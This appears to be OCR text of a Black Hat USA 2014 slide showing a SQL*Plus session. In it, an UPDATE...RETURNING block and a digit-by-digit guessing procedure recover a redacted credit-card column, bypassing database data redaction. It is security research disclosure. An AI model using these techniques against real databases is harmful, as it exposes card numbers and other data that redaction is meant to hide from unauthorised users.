 Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL> _
black hat®
USA 2014
22:54
06/08/2014